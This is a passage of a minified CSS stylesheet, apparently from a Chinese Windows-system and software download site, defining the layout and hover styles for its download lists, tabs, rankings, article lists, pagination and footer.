solid;	width:1000px}.download li {	padding:6px 4px 0px 0px;	cursor:pointer;	font-size:14px}.download li a {	display:inline-block;	background-color:#EBEBEB;	height:34px;	line-height:34px;	padding:0px 0px 0px 15px;	color:#333333;	cursor:pointer}.download li a b {	display:inline-block;	height:34px;	line-height:34px;	background-color:#EBEBEB;	padding:0px 15px 0px 0px;	font-weight:normal;	color:#333333}.download li a:hover,.sys_type_list li.press a {	color:#fff;	background-color:#00AEEF;	cursor:pointer}.download li a:hover b,.sys_type_list li.press a b {	background-color:#00AEEF;	color:#fff;	cursor:pointer}#nav {	}#nav ul {	list-style:none;	display:block;	float:left;	width:32px;	zoom:1}#nav li {	list-style:none;	width:32px;	writing-mode:tb-rl;	height:100px;	border-bottom:1px solid #CCCCCC;	line-height:50px}#nav li a {	background-color:#EAEAEA;	width:27px;	text-decoration:none;	height:100px;	display:block;	text-align:right;	line-height:50px;	padding-right:5px;	position:relative}#nav li a:hover {	background-color:#00ADEF;	height:100px;	width:27px;	color:#FFFFFF}#nav li a:hover b,#nav li a:hover li.press a b {	background-color:#00ADEF;	height:100px;	width:32px;	color:#FFFFFF}#nav ul ul {	position:absolute;	left:0px;	visibility:hidden}#nav ul:hover ul {	visibility:visible}#nav ul ul li a {	display:block;	width:32px;	margin:0;	height:84px}#nav table {	position:absolute;	top:0;	left:0}#lanmu_img_tj {	overflow:hidden;	height:120px;	float:left;	width:100%;	list-style:none}#lanmu_img_tj li {	float:left;	height:120px;	padding:0 3px;	width:192px;	text-align:center}#lanmu_img_tj li img {	border-radius:5px;	box-shadow:3px 3px 3px #CCCCCC}#lanmu_img_tj li span {	display:block}.showdiv {	width:1000px;	margin:0 auto}.showdiv .left {	width:740px;	float:left;	border:1px solid #ddd;	margin-bottom:10px}.left .title {	background-color:#e5f4fe;	font-size:16px;	font-weight:bold;	padding:10px 0;	text-align:center;	border-bottom:1px solid #b9edff}.left .title h1 {	font-weight:bold}.left .info {	font-size:14px;	text-align:center}.left .info span {	padding-right:10px}.showdiv .content {	padding:10px;	font-size:14px}.showdiv .recom {	padding:10px;	overflow:auto}.like .title,.hot .title {	border-bottom:1px solid #ddd;	text-align:left;	text-indent:1em}.showdiv .recom .like,.showdiv .recom .hot {	border:1px solid #ddd;	float:left;	margin:0 5px;	width:48%}.showdiv .recom .like li,.showdiv .recom .hot li {	padding:0px 0px 0px 5px}.showdiv ul {	}.lanmu_img_tj .recom li {	margin-left:10px}.soft_img_all {	float:left;	width:100%;	margin-bottom:3px}.press .type {	background:#00AEEF;	height:100px;	width:32px;	color:#FFFFFF}.soft_img_all .type {	text-align:center;	display:block;	float:left;	background-color:#EAEAEA;	width:32px;	height:100px;	line-height:50px}.soft_img_all .type a {	display:block;	background-color:#EAEAEA;	color:#000}.soft_img_all .type a:hover {	background:#00AEEF;	height:100px;	width:32px;	color:#FFFFFF}.soft_img_all .type a span {	display:block;	line-height:20px;	height;	80px;	padding:10px 8px;	width:16px}.soft_img_all .press a {	background:url(http://www.xitonghe.com/statics/images/soft_cylist.png) no-repeat;	height:100px;	width:32px;	color:#FFFFFF}.soft_pic {	margin:8px 5px;	float:left;	text-align:center}.soft_pic span {	display:block;	height:22px;	overflow:hidden;	width:100px}.soft_pic span a {	}.soft_pic span a:hover {	}.soft_pic_1 {	clear:both}.soft_pic_1 img {	border-radius:5px;	box-shadow:3px 3px 3px #292929;	width:60px;	height:60px}.soft_pic_1 span {	clear:both;	display:block;	width:120px;	text-align:center}#tab_list .none {	display:none}.rank_list {	float:right;	width:247px;	line-height:27px;	margin-top:8px}.rank_list .none {	display:none}.rank_list li {	float:left;	cursor:pointer;	width:244px;	line-height:27px;	font-size:14px;	text-align:center;	border-bottom:2px solid #00AEEF}.rank_list li a {	display:inline-block;	padding:0px 5px 0px 0px;	height:27px;	line-height:27px;	color:#333333;	cursor:pointer}.rank_list li a b {	display:inline-block;	height:27px;	line-height:27px;	font-weight:normal;	color:#333333}.rank_list li a:hover,.rank_list li.press a {	float:left;	color:#00AEEF;	padding:0px 5px 0px 0px;	background:#00AEEF;	width:116px;	height:27px;	cursor:pointer}.rank_list li a:hover b,.rank_list li.press a b {	background:url(http://www.xitonghe.com/statics/images/title_010.png) no-repeat;	color:#fff;	cursor:pointer}.wenzhang_ty {	padding:5px 0px 5px 0px;	float:left;	width:240px;	font-size:12px}.wenzhang_ty li {	padding:0px 0px 5px;	height:24px;	line-height:24px;	width:240px;	overflow:hidden}.wenzhang_ty li a {	display:inline-block;	color:#505050;	height:24px;	line-height:24px;	overflow:hidden;	width:85%;	text-overflow:ellipsis;	white-space:nowrap;	overflow:hidden}.wenzhang_ty li a:hover {	color:#FF6600}.wenzhang_ty i {	text-align:center;	line-height:17px;	font-style:normal;	margin:3px;	width:17px;	display:block;	float:left;	height:17px;	color:#ffffff}.wenzhang_ty .top1 {	background:#ed2e02}.wenzhang_ty .top2 {	background:#ff6201}.wenzhang_ty .top3 {	background:#ff6300}.wenzhang_ty .top4 {	background:#ffa119}.wenzhang_ty .top5 {	background:#fec321}.wenzhang_ty .top6 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top7 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top8 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top9 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top10 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top11 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top12 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top13 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top14 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top15 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top16 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top17 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top18 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top19 {	background:#C2BDBD;	color:#fff}.wenzhang_ty .top20 {	background:#C2BDBD;	color:#fff}.next {	line-height:30px}.next img {	vertical-align:middle;	line-height:30px}.xitong_tj {	height:160px;	border:1px solid #BBDDE9;	border-top:2px solid #0FB3F0;	margin-bottom:5px}.xitong_tj_title {	background-color:#F5FBFD;	line-height:30px;	color:#2199D2;	font-weight:bold;	font-size:14px;	padding-left:5px}.xitong_tj_title h2 {	}.hot_tj {	height:85px;	border:1px solid #ECE6E6;	margin-bottom:5px;	color:#0063A8;	font-weight:bold}.hot_tj ul {	}.hot_tj ul li {	float:left;	width:85px;	height:85px;	text-align:center}.hot_tj ul li img {	border-radius:5px;	box-shadow:5px 5px 3px #CCCCCC;	margin:5px}.hot_tj ul li span {	display:block;	overflow:hidden;	height:28px;	line-height:28px}.hot_tj_title {	background-color:#0FB3F0;	width:25px;	height:82px;	line-height:25px;	color:#FFFFFF;	text-align:center;	font-weight:normal;	font-size:14px;	padding-left:5px;	writing-mode:tb-rl;	float:left}.hot_tj a {	color:#0063A8;	font-weight:bold;	display:block}.hot_tj a:hover {	color:#f60;	border:1px dotted #ccc;	width:83px;	height:80px;	background:#eee}.product_move {	margin:10px 5px 5px 5px;	color:#333333;	text-align:center;	line-height:25px;	overflow:hidden;	cursor:pointer}.product_move img {	margin:5px}.xitong_ls_a {	margin-bottom:5px;	clear:both;	*display:inline-block}.soft_left {	float:left;	width:735px}.softright {	float:right;	width:265px}.xitong_ls {	width:735px;	border:1px solid #DEE1E2;	float:left;	margin-bottom:5px}.xitong_ls_title {	background-color:#F5FBFD;	height:30px;	line-height:30px}.xitong_ls_title .sort {	float:left}.xitong_ls_title .total {	float:right;	padding-right:5px}.xitong_ls_title .total span {	color:#00AEEF;	font-weight:bold}.xitong_ls .searchlist {	height:30px}.xitong_ls .searchlist li {	border-bottom:1px dotted #CCCCCC;	clear:left;	padding-left:10px}.xitong_ls .searchlist li span {	color:#666666;	float:right;	font-size:12px;	line-height:28px;	padding:0 5px 0 0}.pailie li {	float:left;	padding:6px 4px 0px 5px;	cursor:pointer;	text-align:center;	font-size:12px}.pailie li a {	display:inline-block;	background:url(http://www.xitonghe.com/statics/images/tab_bg.gif) no-repeat;	width:52px;	height:23px;	line-height:23px;	padding:0px 0px 0px 0px;	color:#fff;	cursor:pointer}.pailie li a b {	display:inline-block;	background:url(http://www.xitonghe.com/statics/images/tab_bg_02.gif) no-repeat;	width:52px;	height:23px;	padding:0px 15px 0px 0px;	font-weight:normal;	color:#fff}.pailie li a:hover,.pailie li.press a {	color:#fff;	background:url(http://www.xitonghe.com/statics/images/tab_hover.gif) no-repeat;	width:52px;	height:23px;	cursor:pointer}.pailie li a:hover b,.pailie li.press a b {	background:url(http://www.xitonghe.com/statics/images/tab_hover_2.gif) no-repeat;	width:52px;	height:23px;	color:#fff;	cursor:pointer}.pailie img {	vertical-align:middle}.win7_os_list {	clear:both;	*display:inline-block;	margin-bottom:5px}.win7_os_list_hover {	clear:both;	*display:inline-block;	margin-bottom:5px;	background-color:#F5FBFD}.win7_os_list .pic {	float:left;	margin:10px;	width:172px;	height:150px}.win7_os_list .pic img {	text-align:center}.win7_os_list .text {	float:left;	margin:10px 10px 5px 0px;	width:522px;	padding-top:5px}.win7_os_list .text span {	color:#00AEEF;	font-size:14px;	font-weight:bold}.win7_os_list_time {	color:#ABABAB}.win7_os_list_num {	color:#00AEEF;	font-weight:normal;	font-size:12px}.win7_os_list img {	vertical-align:middle;	border-radius:8px;	box-shadow:5px 5px 5px #CCCCCC}.soft_down_list {	clear:both;	*display:inline-block;	margin-bottom:5px}.soft_down_list_hover {	clear:both;	*display:inline-block;	margin-bottom:5px;	background-color:#F5FBFD}.soft_down_list .pic {	float:left;	margin:10px;	width:100px;	height:100px}.soft_down_list .text {	float:left;	margin:10px 10px 5px 0px;	width:600px;	padding-top:5px}.soft_down_list .text span {	color:#333333;	font-size:14px;	font-weight:bold;	width:450px}.soft_down_list .intro {	width:550px;	overflow:hidden;	height:25px}.soft_down_list .start {	margin:0px 10px 0px 0px;	width:150px}.soft_down_list_time {	color:#ABABAB}.soft_down_list_num {	color:#00AEEF;	font-weight:normal;	font-size:12px}.soft_down_list img {	vertical-align:middle;	border-radius:8px;}.line {	border-bottom:1px dotted #CCCCCC;	clear:both;	margin-top:5px;	margin-bottom:5px}.win7xt_r {	width:252px;	float:right}.win7xt_r_br {	clear:left;	border:1px solid #EEEEEE;	margin-bottom:5px;	overflow:hidden;	*display:inline-block}.win7xt_r_br .type ul {	list-style:none}.win7xt_r_br .type ul li {	float:left;	height:28px;	width:50%;	font-size:13px}.win7xt_r_br .type ul li a {	background-color:#FFFFFF;	padding:5px}.win7xt_r_br .type ul li a:hover {	border:1px #00AEEF solid;	height:25px;	line-height:25px;	background-color:#00AEEF;	color:#FFFFFF;	padding:5px;	color:#FFF}.win7xt_r_br .title {	background:#d0ecfd;	color:#00AEEF;	border-bottom:2px solid #00AEEF;	height:27px;	line-height:27px;	font-weight:bold;	font-size:14px}.win7xt_r_br .title h2 {	display:inline;	font-weight:bold}.win7xt_r_br .type {	margin:5px;	font-size:14px;	line-height:25px}.win7xt_r_br .type a {	background-color:#FFFFFF;	padding:5px}.win7xt_r_br .type a:hover {	border:1px #D9D6D6 solid;	height:25px;	line-height:25px;	background-color:#FFFFFF;	padding:5px}.win7_hot {	border-bottom:1px dashed #E6E6E6;	height:60px;	clear:both}.win7_hot .pic {	float:left;	width:42px;	height:42px;	margin:9px 5px}.win7_hot .pic img {	border-radius:5px;	box-shadow:3px 3px 3px #ccc}.win7_hot .text {	float:left;	margin-left:5px;	display:block;	width:188px;	height:60px;	overflow:hidden}.win7_hot a:hover .text span {	color:#f60}.win7_hot .text span {	color:#00AEEF;	font-weight:bold;	display:block;	width:220px;	height:30px;	overflow:hidden}.win7_hot .text a {	display:block;	width:188px;	height:25px;	overflow:hidden}.softdown {	border-bottom:1px dashed #E6E6E6;	height:80px;	clear:both}.softdown .pic {	float:left;	width:54px;	height:54px;	margin:12px 5px}.softdown .pic img {	box-shadow:5px 5px 3px #CCCCCC;	border-radius:5px}.softdown .text {	float:left;	margin-left:5px;	width:180px}.softdown .num {	color:#EE9E15}.softdown a {	display:block}.softdown a:hover {	border:1px solid #ccc;	height:78px;	width:99%;	background:#eee}.softdown a:hover .text {	float:left;	margin-left:5px;	width:178px;	color:#f60}.softdown a:hover span {	color:#f60}.softdown .text span {	color:#555;	font-weight:bold;	display:block;	height:25px;	line-height:25px;	overflow:hidden}.win7_down_detail {	clear:both;	*display:inline-block;	margin-bottom:5px}.win7_down_detail_title {	border-top:2px solid #2199D2;	background-color:#F6FBFE;	line-height:30px;	height:30px;	clear:both;	color:#333333;	padding-left:5px;	font-weight:bold;	font-size:14px}.win7_down_detail .pic {	float:left;	width:256px;	height:184px;	background-color:#F5FBFD;	padding:10px;	border-right:1px solid #DEE1E2}.win7_down_detail .text {	line-height:25px;	margin-left:25px;	float:left}.win7_down_detail .text img {	vertical-align:middle}.win7_down_detail .text span {	font-weight:bold;	color:#00ADEF;	font-size:14px}.win7_down_detail .sm {	padding:5px 5px 5px 10px;	font-size:14px;	width:715px}.win7_down_detail .sm img {	text-align:center !important;	vertical-align:middle !important;	margin:0 auto;	max-width:715px;	_width:expression_r((document.documentElement.clientWidth||document.body.clientWidth)<715?"715px":"");	overflow:hidden}.win7_down_detail_b1 {	background-color:#E2EFF6;	line-height:30px;	border:1px solid #C1E0EF;	clear:both;	width:735px}.win7_down_detail_b1 img {	vertical-align:middle}.win7_down_detail_b2 a:hover {	color:#f60}.win7_down_detail_b2 a b {	font-size:16px;	padding-left:60px}.win7_down_detail_b2 a {	padding-right:10px;	color:#fff;	display:inline-block;	height:44px;	line-height:44px;	width:194px}.win7_down_detail_b2 img {	padding:7px 0}.win7_down_detail_b2 {	font-size:16px;	margin:5px;	clear:both;	width:725px;	height:auto;	line-height:30px}.win7_down_detail_b3 {	width:725px;	border:1px solid #DCDFE0;	clear:both;	overflow:hidden;	*display:inline-block;	padding:5px}.win7_down_detail_b3 img {	vertical-align:middle}.win7_like {	float:left;	width:360px;	margin-bottom:5px;	height:109px;	overflow:hidden}.win7_like a {	display:block}.win7_like a:hover {	width:358px;	height:107px;	border:1px dotted #ccc}.win7_like a:hover,.win7_like a:hover span {	color:#f60}.win7_like .pic {	float:left;	width:108px;	height:91px;	margin:10px}.win7_like .text {	float:left;	width:230px;	padding-top:10px;	height:99px}.win7_like span {	color:#00AEEF;	font-weight:bold;	height:22px;	line-height:22px;	overflow:hidden;	display:block}.soft_new_all {	float:left;	clear:both;	width:735px;	margin-bottom:5px}.softdown_type_border {	border:1px solid #EEEEEE;	width:251px;	float:left;	margin-bottom:5px}.softdown_type_title {	background-color:#F8F8F8;	height:27px}.softdown_type_title h2 {	background:url(http://www.xitonghe.com/statics/images/title_010.png) no-repeat;	text-align:center;	width:96px;	height:27px;	line-height:27px;	color:#FFFFFF;	font-weight:bold;	float:left}.softdown_type_title .more {	float:right;	padding:5px;	line-height:27px}.soft_list {	clear:both;	line-height:25px;	color:#666666;	padding:2px 5px 1px 5px}.soft_list li {	text-align:center;	width:70px;	height:22px;	overflow:hidden;	display:inline-block;	*display:inline}.soft_list a {	background:#eef3fd}.soft_list span {	color:#00AEEF;	font-weight:bold}.soft_list span a {	color:#00AEEF}.soft_list span a:hover {	color:#ff6600}.new_softdown_all {	width:470px;	float:right;	margin:0px 5px 0px 5px;	border:1px solid #EEEEEE}.new_softdown {	height:27px;	width:470px;	font-weight:bold;	font-size:14px;	border-bottom:2px solid #F78210;	color:#fff}.new_softdown h2 {	background:#F78210;	text-align:center;	width:96px;	height:27px;	line-height:27px;	color:#FFFFFF;	font-weight:bold;	float:left}.new_softdown img {	vertical-align:middle;	margin-right:5px}.new_softdown_list {	padding:5px 0px 5px 0px;	font-size:12px;	overflow:auto}.new_softdown_list li {	padding:0px;	line-height:26px;	height:26px;	width:470px;	overflow:hidden;	font-size:13px}.new_softdown_list li .type {	float:left}.new_softdown_list li .type a {	width:63px;	color:#6e6e6e}.new_softdown_list li span {	padding:0px 5px 0px 0px;	color:#666666;	line-height:28px;	float:right}.new_softdown_list li a {	display:block;	width:290px;	float:left;	padding:0px 0px 0px 2px;	color:#5e92ee;	line-height:28px}.new_softdown_list li a:hover {	color:#F78210}#soft_up_all .none {	display:none}.down_soft_list {	overflow:hidden}.soft_up_table .down_soft_list .type {	color:#C5C5C5;	font-size:12px;	float:left}.soft_up_table .down_soft_list li {	width:48%;	float:left;	padding:0 3px;	line-height:25px;	height:25px;	font-size:14px}.soft_up_table .down_soft_list li span {	padding:0px 5px 0px 0px;	color:#666666;	line-height:28px;	float:right}.soft_up_table .down_soft_list li a {	display:block;	padding:0px 0px 0px 2px;	color:#7B7A7A;	overflow:hidden;	line-height:28px;	height:28px}.soft_up_table .down_soft_list li a:hover {	color:#F78210}.soft_up_table .new_softdown_list .type {	color:#C5C5C5;	font-size:12px}#soft_up_all {	width:745px;	clear:both}.soft_up {	height:31px;	line-height:31px;	color:#333333;	font-weight:bold;	font-size:14px;	background-color:#DCEEF5}.soft_up img {	vertical-align:middle}.soft_up_t {	clear:both}.soft_up_list li {	float:left;	padding:6px 1px;	cursor:pointer;	text-align:center;	font-size:14px}.soft_up_list li a {	display:inline-block;	background:url(http://www.xitonghe.com/statics/images/stab_type_bg.png) no-repeat;	width:91px;	height:36px;	line-height:36px;	padding:0px 0px 0px 0px;	color:#333333;	cursor:pointer}.soft_up_list li a b {	display:inline-block;	background:url(http://www.xitonghe.com/statics/images/stab_type_bg.png) no-repeat;	width:91px;	height:36px;	font-weight:normal;	color:#333333}.soft_up_list li a:hover,.soft_up_list li.press a {	color:#fff;	background:url(http://www.xitonghe.com/statics/images/stab_type_hover.png) no-repeat;	width:91px;	height:36px;	cursor:pointer}.soft_up_list li a:hover b,.soft_up_list li.press a b {	background:url(http://www.xitonghe.com/statics/images/stab_type_hover.png) no-repeat;	width:91px;	height:94px;	color:#fff;	cursor:pointer}.soft_up_table {	clear:both}.sys_jc {	clear:both;	overflow:hidden;	margin-bottom:5px;	*display:inline-block}.sys_jc_title {	background:url(http://www.xitonghe.com/statics/images/title_05.png) no-repeat;	width:89px;	height:33px;	line-height:33px;	color:#FFFFFF;	text-align:center;	float:left}.sys_jc_title a:hover {	color:#fff}.sys_jc_list_all {	float:left;	width:900px;	margin-left:5px}.sys_jc_list li {	float:left;	padding:0px 4px 0px 5px;	cursor:pointer;	text-align:center;	font-size:12px}.sys_jc_list li a {	display:inline-block;	background-color:#E8EFF9;	border:1px solid #D7DDE9;	height:30px;	line-height:30px;	padding:0px 5px 0px 5px;	color:#333333;	cursor:pointer;	text-align:center}.sys_jc_list li a b {	display:inline-block;	background-color:#E8EFF9;	height:30px;	line-height:30px;	padding:0px 5px 0px 5px;	font-weight:normal;	color:#333333;	text-align:center}.sys_jc_list li a:hover,.sys_jc_list li.press a {	color:#fff;	background-color:#00ADEF;	border:1px solid #00AEEF;	height:30px;	line-height:30px;	cursor:pointer;	text-align:center}.sys_jc_list li a:hover b,.sys_jc_list li.press a b {	background-color:#00ADEF;	height:30px;	line-height:30px;	color:#fff;	cursor:pointer;	text-align:center}.new_art {	clear:both;	overflow:hidden;	margin-bottom:5px;	*display:inline-block}.new_art_all {	float:left;	width:490px}.new_art_title {	border-bottom:2px solid #00AFF0;	float:left;	width:490px;	height:30px;	line-height:30px}.new_art_title h2 {	background-color:#00AFF0;	width:100px;	text-align:center;	font-weight:bold;	font-size:14px;	height:30px;	line-height:30px;	color:#FFFFFF;	float:left}.new_art_title .more {	float:right;	padding-right:5px}.new_tj_list {	padding:5px 0px 5px 0px;	font-size:13px;	width:480px}.new_tj_list li {	padding:0px;	line-height:25px;	height:25px;	display:block;	overflow:hidden;	width:480px;	font-size:14px}.new_tj_list li span {	padding:0px 5px 0px 0px;	color:#666666;	line-height:28px;	float:right;	font-size:12px}.new_tj_list li a {	display:inline;	padding:0px 0px 0px 2px;	color:#314d9d;	line-height:28px}.new_tj_list li a:hover {	color:#F78210}.new_tj_list .type {	color:#9E9696;	font-size:12px}.new_art_all_r {	float:left;	width:490px;	margin-left:10px}.new_art_title_r {	border-bottom:2px solid #00AFF0;	float:left;	width:490px;	height:30px;	line-height:30px}.new_art_title_r h2 {	background-color:#00AFF0;	width:100px;	float:left;	text-align:center;	font-weight:bold;	font-size:14px;	height:30px;	line-height:30px;	color:#FFFFFF}.new_art_title_r .more {	float:right;	padding-right:5px}.new_tj_list_r {	padding:5px 0px 5px 0px;	font-size:13px;	width:480px}.new_tj_list_r li {	width:480px;	display:block;	overflow:hidden;	height:25px;	padding:0px 0px 0px 0px;	line-height:25px;	font-size:14px}.new_tj_list_r li span {	padding:0px 5px 0px 0px;	color:#666666;	line-height:28px;	float:right;	font-size:12px}.new_tj_list_r li a {	display:inline;	padding:0px 0px 0px 2px;	color:#314d9d;	line-height:28px}.new_tj_list_r li a:hover {	color:#F78210}.new_tj_list_r li .type {	color:#9E9696;	font-size:12px}.line1 {	border-bottom:1px dashed #CFCCCC;	padding:5px 0px 5px 0px}.art_type {	clear:both;	overflow:hidden;	margin-bottom:5px;	*display:inline-block;	width:1000px;	margin:auto}.art_type_title {	background-color:#e2f3fe;	height:31px;	line-height:31px;	color:#323335;	border-bottom:2px solid #00AFF0}.art_type_title1 {	background-color:#e2f3fe;	height:31px;	line-height:31px;	color:#323335;	border-bottom:2px solid #00AFF0}.art_type_title2 {	background-color:#e2f3fe;	height:31px;	line-height:31px;	color:#323335;	border-bottom:2px solid #00AFF0}.art_type_title h2,.art_type_title1 h2,.art_type_title2 h2 {	display:inline;	color:#323335;	float:left;	font-size:14px;	font-weight:bold;	line-height:31px;	height:31px}.art_type_title h3 {	font-size:18px;	font-weight:bold;	line-height:31px;	color:#6E6E6E;	float:left}.art_type_title .more {	float:right;	padding-right:5px}.art_type_title img {	padding-right:5px}.art_type_title .h2 {	display:inline}.art_type_title1 h3 {	font-size:18px;	font-weight:bold;	line-height:31px;	color:#6E6E6E;	float:left}.art_type_title1 .more {	float:right;	padding-right:5px}.art_type_title1 img {	padding-right:5px}.art_type_title2 h3 {	font-size:18px;	font-weight:bold;	line-height:31px;	color:#6E6E6E;	float:left}.art_type_title2 .more {	float:right;	padding-right:5px;	display:inline}.art_type_title2 img {	padding-right:5px}.new_art_list {	overflow:auto}.new_art_list li {	width:480px;	display:block;	overflow:hidden;	float:left;	height:25px;	padding-right:10px;	line-height:25px;	font-size:14px}.new_art_list li span {	padding:0px 5px 0px 0px;	color:#666666;	line-height:28px;	float:right;	font-size:12px}.new_art_list li .type {	color:#9E9696;	font-size:12px}.new_art_list li a {	display:inline;	padding:0px 0px 0px 2px;	color:#314d9d;	line-height:28px}.new_art_list li a:hover {	color:#F78210}.artlist {	width:1000px;	margin:0 auto}.artlist .new_art_title {	border-bottom:2px solid #00AFF0;	float:left;	height:30px;	line-height:30px;	width:748px}.artlist .left {	float:left;	width:740px}.artlist .cursor_title {	width:740px}.artlist .left .title {	text-align:left;	background-color:#00AFF0;	color:#FFFFFF;	font-size:14px;	font-weight:bold;	height:30px;	line-height:30px;	text-align:left;	padding-left:10px}.jclist {	width:740px;	border:1px solid #e2e2e2}.jclist ul {	}.jclist ul li {	padding:5px;	font-size:12px;	border-bottom:1px solid #e2e2e2}.jclist ul li .jcinfo {	line-height:20px;	height:20px}.jclist ul li .jcinfo a {	color:#0199DC;	font-size:14px;	font-weight:bold;	display:block}.jclist ul li .jcinfo_name {	float:left;	line-height:28px;	width:67%}.jclist ul li .jcinfo_name a:hover {	color:#f60}.jclist ul li .jcinfo_time {	float:left;	width:30%;	text-align:center;	color:#888}.jclist ul li .jcinfo_zhaiyao {	clear:both;	line-height:24px;	max-height:72px;	text-indent:2em;	overflow:hidden}.artlist .right {	float:right;	width:248px}.artlist .right .right_title {	background:url("http://www.xitonghe.com/statics/images/title_040.gif") no-repeat scroll 0 0 #DBEEF5;	color:#323335;	font-size:14px;	height:31px;	line-height:31px;	padding-left:10px}.cursor {	clear:both;	overflow:hidden;	margin:0 auto 5px;	*display:inline-block}.cursor_all {	float:left;	width:750px;	padding:5px 5px 5px 0px}.cursor_title {	border-bottom:2px solid #00AFF0;	float:left;	width:750px;	height:30px;	line-height:30px;	margin-bottom:5px}.cursor_title .more {	float:right;	padding-right:5px}.cursor_title h3 {	background-color:#00AFF0;	width:120px;	padding:0px 5px 0px 5px;	text-align:center;	font-weight:bold;	font-size:14px;	height:30px;	line-height:30px;	color:#FFFFFF;	float:left}.cursor_pic {	float:left;	border:1px solid #F4F0EF;	width:180px;	margin:5px 5px 5px 0px}.cursor_pic .title {	overflow:hidden;	background-color:#EAE8E8;	cursor:hand;	width:180px;	height:22px;	line-height:22px;	text-align:center;	cursor:pointer}.cursor_all_1 {	width:1000px}.cursor_pic1_all {	clear:both}.cursor_pic1 {	float:left;	border:1px solid #F4F0EF;	width:190px;	margin:5px 5px 3px 3px}.cursor_pic1 .title {	overflow:hidden;	background-color:#EAE8E8;	cursor:hand;	width:190px;	height:22px;	line-height:22px;	text-align:center;	cursor:pointer}.cursor_pic1 a:hover {	}.cursor_list_left {	clear:both;	height:30px;	border-bottom:2px solid #FFAD01;	width:1000px}.cursor_list {	clear:both;	height:30px;	float:left}.cursor_list li {	float:left;	padding:0px 4px 0px 0px;	cursor:pointer;	font-size:14px}.cursor_list li a {	display:inline-block;	background-color:#FFFFFF;	height:30px;	line-height:30px;	padding:0px 0px 0px 10px;	color:#333333;	cursor:pointer}.cursor_list li a b {	display:inline-block;	height:30px;	line-height:30px;	background-color:#FFFFFF;	padding:0px 10px 0px 0px;	font-weight:normal;	color:#333333}.cursor_list li a:hover,.cursor_list li.press a {	color:#fff;	font-weight:bold;	background-color:#FFAD01;	cursor:pointer}.cursor_list li a:hover b,.cursor_list li.press a b {	background-color:#FFAD01;	font-weight:bold;	color:#fff;	cursor:pointer}.cursor_list_left .more {	padding:0px 5px 0px 0px;	color:#666666;	line-height:28px;	float:right;	font-size:12px}#zztab {	}#zztab .none {	display:none}#cursor_rank {	width:232px;	float:right;	border:1px solid #ECECEC;	height:auto}#cursor_rank .none {	display:none}.cursor_rank_list {	width:232px;	background-color:#F8F8F8;	line-height:27px;	height:30px}.cursor_rank_list li {	float:left;	cursor:pointer;	padding:0px 5px 0px 0px;	line-height:30px;	font-size:12px;	text-align:center}.cursor_rank_list li a {	display:inline-block;	background-color:#F8F8F8;	height:27px;	width:110px;	line-height:27px;	color:#333333;	cursor:pointer}.cursor_rank_list li a:hover,.cursor_rank_list li.press a {	color:#00ADEF;	background:url(http://www.xitonghe.com/statics/images/rank_hover.png) no-repeat;	font-weight:bold;	width:110px;	height:30px;	line-height:30px;	cursor:pointer}.cursor_empty li {	padding:0px 0px 5px 0px}.cursor_empty li a {	display:inline-block;	padding:0px 0px 0px 5px;	color:#505050}.cursor_empty li a:hover {	color:#FF6600}.cursor_empty span {	color:#FFAD01}.zt_pic {	border:1px solid #EDE7E9;	clear:both;	height:115px;	margin-bottom:5px}.zt_pic_title {	line-height:19px;	width:25px;	height:115px;	writing-mode:tb-rl;	background-color:#797979;	color:#FFFFFF;	font-size:14px;	text-align:center;	float:left}.zt_pic_all {	float:left;	margin:5px;	width:96%}.zt_pic_type {	background-color:#00AEEF;	float:left;	height:27px;	line-height:27px;	width:100px;	text-align:center;	color:#FFFFFF}.zt_pic_type1 {	background-color:#ECEAEB;	float:left;	height:27px;	line-height:27px;	width:100px;	text-align:center;	color:#343233}.zt_pic_type1 h2,.zt_pic_type h2 {	font-weight:bold}.zt_pic_list_all {	float:left}.zt_pic_list li {	float:left;	padding:0px 4px 0px 5px;	cursor:pointer;	text-align:center;	font-size:12px}.zt_pic_list li a {	display:inline-block;	background-color:#FFFFFF;	border:1px solid #FFFFFF;	height:25px;	line-height:25px;	padding:0px 5px 0px 5px;	color:#333333;	cursor:pointer;	text-align:center}.zt_pic_list li a:hover,.zt_pic_list li.press a {	color:#fff;	background-color:#3BA7D8;	border:1px solid #3BA7D8;	height:25px;	line-height:25px;	cursor:pointer;	text-align:center}.page {	padding:14px 0 10px;	font-family:宋体;	text-align:center;}.page a {	display:inline-block;	height:22px;	line-height:22px;	background:#fff;	border:1px solid #e3e3e3;	text-align:center;	color:#333;	padding:0 10px}.page a.a1 {	background:url(../images/admin_img/pages.png) no-repeat 0 5px;	width:56px;	padding:0}.page a:hover {	background:#f1f1f1;	color:#3BA7D8;	text-decoration:none;}.page span {	display:inline-block;	height:22px;	padding:0 10px;	line-height:22px;	background:#3BA7D8;	border:1px solid #3BA7D8;	color:#fff;	text-align:center;}.pnext {	text-align:center;	font-size:14px;}.pnext a {	color:#3BA7D8}.pnext a:hover {	color:#ff6600;}.sitemap {	width:1000px;	margin:5px auto;	border:1px solid #ccc}.sitemap ul {	list-style:none;	padding:0;	margin:0}.sitemap ul li {	font-size:18px;	display:block;	border-bottom:1px solid #ccc;	padding:0;	margin:0}.sitemap ul li div {	}.sitemap ul li a {	color:blue}.sitemap ul li ul {	padding-left:50px}.sitemap ul li ul li {	font-size:16px;	display:inline;	padding:0 10px;	border:none}.sitemap ul li ul li a {	color:green}.sitemap ul li ul li ul {	padding-left:50px}.sitemap ul li ul li ul li {	font-size:14px;	display:inline}.sitemap ul li ul li ul li a {	color:#00AEEF}.parent {	border-bottom:1px solid #CCCCCC;	display:block}.sub {	}.footer {	line-height:20px;	border:1px solid #DBD7D7;	width:990px;	margin:auto;	padding:3px;	margin-bottom:5px;	clear:both;	margin-top:5px}.footer a {	font-size:13px;	color:#6E6E6E}.footer a:hover {	color:#f60}.copy {	line-height:22px;	text-align:center;	width:1000px;	margin:auto}.copy_two {	border-top:2px solid #F2F2F2;	height:70px;	line-height:30px;	padding-top:10px;	line-height:22px;	